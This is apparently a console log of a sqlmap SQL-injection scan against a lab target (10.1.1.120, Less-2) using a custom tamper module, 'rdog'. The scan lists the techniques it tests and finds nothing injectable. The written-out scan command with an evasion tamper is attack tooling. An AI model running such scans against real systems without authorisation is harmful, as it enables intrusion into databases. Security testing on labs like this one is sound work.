 C:\Users\admin\Desktop\security\software\sqlmapproject-sqlmap-7c41967>python sqlmap.py -u "http://10.1.1.120/Less-2/?id=1" --tamper=rdog.py
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.6.4#dev}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal la
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 16:30:20 /2021-07-27/
[16:30:20] [INFO] loading tamper module 'rdog'
[16:30:21] [INFO] testing connection to the target URL
[16:30:21] [INFO] testing if the target URL content is stable
[16:30:21] [INFO] target URL content is stable
[16:30:21] [INFO] testing if GET parameter 'id' is dynamic
[16:30:21] [WARNING] GET parameter 'id' does not appear to be dynamic
[16:30:21] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[16:30:21] [INFO] testing for SQL injection on GET parameter 'id'
[16:30:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:30:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[16:30:22] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[16:30:22] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[16:30:22] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[16:30:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[16:30:22] [INFO] testing 'Generic inline queries'
[16:30:22] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[16:30:22] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[16:30:22] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[16:30:22] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[16:30:22] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[16:30:22] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[16:30:22] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] y
[16:30:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:30:25] [WARNING] GET parameter 'id' does not seem to be injectable
[16:30:25] [CRITICAL] all tested parameters do not appear to be injectable. Try to increase values for '--level'/'--risk' options if you wish to perform more tests
[*] ending @ 16:30:25 /2021-07-27/